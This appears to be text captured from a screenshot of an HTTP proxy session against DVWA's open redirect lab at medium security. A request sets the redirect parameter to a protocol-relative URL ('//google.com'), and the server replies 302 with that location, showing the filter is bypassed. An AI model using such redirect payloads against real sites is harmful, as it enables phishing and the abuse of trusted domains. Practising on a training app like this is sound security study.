 Request
Clear
–
+
1 GET /dvwa/vulnerabilities/open_redirect/source/medium.php?red
irect=//google.com?id=1 HTTP/1.1
2 Host: 192.168.10.123
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/2
0100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Referer: http://192.168.10.123/dvwa/vulnerabilities/open_redi
rect/
9 Cookie: security=medium; PHPSESSID=i5tmi2rovmpcfebovbglu4q7tc
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
→ Follow redirection
1 HTTP/1.1 302 Found
2 Date: Fri, 21 Mar 2025 01:41:04 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 location: //google.com?id=1
5 Content-Length: 0
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10